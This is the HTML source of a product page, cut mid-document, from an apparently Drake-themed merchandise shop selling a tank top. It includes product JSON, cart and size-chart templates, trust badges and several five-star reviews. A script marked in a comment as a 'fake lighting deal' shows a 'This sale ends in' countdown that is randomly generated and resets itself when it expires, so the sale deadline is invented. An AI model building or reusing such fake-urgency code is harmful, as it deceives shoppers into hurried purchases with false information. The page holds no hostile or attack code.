voc\u00ea possa encontrar o seu ajuste perfeito. Drake \u00e9 uma marca que sabe como fazer roupas de luxo. Suas cole\u00e7\u00f5es est\u00e3o cheias de itens luxuosos, como Drake Tank Tops. Feito de tecido fino, estes tops vai mant\u00ea-lo confort\u00e1vel durante todo o dia. Eles v\u00eam em diferentes cores e estilos, para que voc\u00ea possa escolher o que melhor se adapta ao seu gosto."}},"sort":"custom","created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2025-07-27T19:08:50.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":1812,"language_id":1,"element_type":"collection","element_id":77,"slug":"drake-tank-tops","default":true,"created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2024-11-25T10:51:43.000000Z"}}],"default_url":{"id":1812,"language_id":1,"element_type":"collection","element_id":77,"slug":"drake-tank-tops","default":true,"created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2024-11-25T10:51:43.000000Z"}}],"default_url":{"id":2016,"language_id":1,"element_type":"product","element_id":1050,"slug":"drke-drizzy-rapper-moasiac-tank-tops-premium-merch-store","default":true,"created_at":"2024-11-25T10:56:23.000000Z","updated_at":"2024-11-25T10:56:23.000000Z"},"variants":[{"id":1051,"product_id":1050,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DRAKESU-44933","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:56:29.000000Z","updated_at":"2024-11-25T10:56:29.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://drakemerch.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Slim match, but when that’s not your factor, order a measurement up</li>
<li>Strong colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester</li>
<li>Ethically sourced</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">DRAKESU-44933</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://drakemerch.shop/collections/drake-cloth">Drake Cloth</a>,
                        </li>
                                            <li>
                            <a href="https://drakemerch.shop/collections/drake-tank-tops">Drake Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Dylan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">Incredible quality, I’m so glad I bought it!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Eloise   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">The fabric is so soft, I bought two more!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
